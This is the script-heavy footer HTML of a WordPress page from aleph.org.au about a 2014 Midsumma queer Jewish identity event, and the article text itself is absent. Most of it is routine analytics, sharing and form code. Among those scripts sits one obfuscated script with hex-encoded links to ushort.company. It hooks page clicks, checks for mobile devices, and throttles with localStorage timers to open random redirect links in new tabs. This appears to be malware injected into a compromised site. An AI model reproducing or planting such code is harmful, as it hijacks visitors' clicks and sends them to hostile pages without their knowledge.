{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://aleph.org.au/wp-includes/js/wp-emoji-release.min.js?ver=061897123d8295948d9e7a58c03b280e"}}
</script>

	<iframe src='https://widgets.wp.com/likes/master.html?ver=20260117#ver=20260117&#038;lang=en-au' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			
		<script>
(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
//# sourceURL=twentysixteen_javascript_detection
</script><script src="//www.googletagmanager.com/gtag/js?id=G-GYYKES4L70"  data-cfasync="false" data-wpfc-render="false" async></script><script data-cfasync="false" data-wpfc-render="false">
				var em_version = '8.11.1';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/aleph.org.au\/2014\/01\/17\/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-GYYKES4L70',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-GYYKES4L70', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script><script id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script src="https://aleph.org.au/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.11.1" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script><script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aleph.org.au","hash_tracking":"false","v4_id":"G-GYYKES4L70"};</script><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script><script src="https://aleph.org.au/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x6f\x45\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x55\x4c\x65\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x50\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x66\x75\x39\x63\x319','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x75\x50\x6b\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x59\x4e\x49\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x46\x6b\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x76\x52\x54\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x42\x6c\x50\x30\x63\x380','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x63\x6f\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><script type="in/share" data-url="https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/" data-counter="right"></script><script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script><script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script><script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":2,"name":"mikeybear","avatar":"7a404f4a86aad2ab4da39492b5503823"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '22389']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script><script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://aleph.org.au/2014/01/17/jewish-museum-of-australia-midsumma-festival-2014-when-voices-meet-visions-an-exploration-of-queer-jewish-identity/":3707};
	</script><script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/en_AU/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script><script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script><script type="text/plain" data-wpconsent-name="twitter-pixel" data-wpconsent-category="marketing">!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script><script>
		( function () {
			var currentScript = document.currentScript;

			// Don't use Pocket's default JS as it we need to force init new Pocket share buttons loaded via JS.
			function jetpack_sharing_pocket_init() {
				var script = document.createElement( 'script' );
				var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
				script.setAttribute( 'async', true );
				script.setAttribute( 'src', 'https://widgets.getpocket.com/v1/j/btn.js?v=1' );
				prev.parentNode.insertBefore( script, prev );
			}

			if ( document.readyState === 'loading' ) {
				document.addEventListener( 'DOMContentLoaded', jetpack_sharing_pocket_init );
			} else {
				jetpack_sharing_pocket_init();
			}
			document.body.addEventListener( 'is.post-load', jetpack_sharing_pocket_init );
		} )();
		</script><script type="text/plain" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing">
				( function () {
					// Pinterest shared resources
					var s = document.createElement( 'script' );
					s.type = 'text/javascript';
					s.async = true;
					s.setAttribute( 'data-pin-hover', true );					s.src = window.location.protocol + '//assets.pinterest.com/js/pinit.js';
					var x = document.getElementsByTagName( 'script' )[ 0 ];
					x.parentNode.insertBefore(s, x);
					// if 'Pin it' button has 'counts' make container wider
					function init() {
						var shares = document.querySelectorAll( 'li.share-pinterest' );
						for ( var i = 0; i < shares.length; i++ ) {
							var share = shares[ i ];
							var countElement = share.querySelector( 'a span' );
							if (countElement) {
								var countComputedStyle = window.getComputedStyle(countElement);
								if ( countComputedStyle.display === 'block' ) {
									var countWidth = parseInt( countComputedStyle.width, 10 );
									share.style.marginRight = countWidth + 11 + 'px';
								}
							}
						}
					}

					if ( document.readyState !== 'complete' ) {
						document.addEventListener( 'load', init );
					} else {
						init();
					}
				} )();
			</script><script id="tumblr-js" type="text/javascript" src="https://assets.tumblr.com/share-button.js"></script><script type="text/javascript">
				( function () {
					var currentScript = document.currentScript;

					// Helper function to load an external script.
					function loadScript( url, cb ) {
						var script = document.createElement( 'script' );
						var prev = currentScript || document.getElementsByTagName( 'script' )[ 0 ];
						script.setAttribute( 'async', true );
						script.setAttribute( 'src', url );
						prev.parentNode.insertBefore( script, prev );
						script.addEventListener( 'load', cb );
					}

					function init() {
						loadScript( 'https://platform.linkedin.com/in.js?async=true', function () {
							if ( typeof IN !== 'undefined' ) {
								IN.init();
							}
						} );
					}

					if ( document.readyState === 'loading' ) {
						document.addEventListener( 'DOMContentLoaded', init );
					} else {
						init();
					}

					document.body.addEventListener( 'is.post-load', function() {
						if ( typeof IN !== 'undefined' ) {
							IN.parse();
						}
					} );
				} )();
			</script><script src="https://aleph.org.au/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=1765975716208" id="wp-hooks-js"></script><script src="https://aleph.org.au/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=1765975718652" id="wp-i18n-js"></script><script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script><script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/aleph.org.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script><script src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script><script id="jetpack-facebook-embed-js-extra">
var jpfbembed = {"appid":"249643311490","locale":"en_US"};
//# sourceURL=jetpack-facebook-embed-js-extra
</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script><script src="https://www.google.com/recaptcha/api.js?render=6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B&amp;ver=3.0" id="google-recaptcha-js"></script><script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script><script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6LdbooEUAAAAADJOKmdjzBa1FAlYxgo9LYgGjn9B",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
</script><script src="https://aleph.org.au/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script><script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"24715419","post":"3707","tz":"11","srv":"aleph.org.au","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "24715419", "3707" ]);
//# sourceURL=jetpack-stats-js-before
</script><script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script defer src="https://aleph.org.au/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763001020" id="akismet-frontend-js"></script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/twitter-timeline.min.js" id="jetpack-twitter-timeline-js"></script><script id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
</script><script src="https://c0.wp.com/p/jetpack/15.4/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script><script id="sharing-js-js-after">
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
</script><script type="module">
/*! This file is auto-generated */
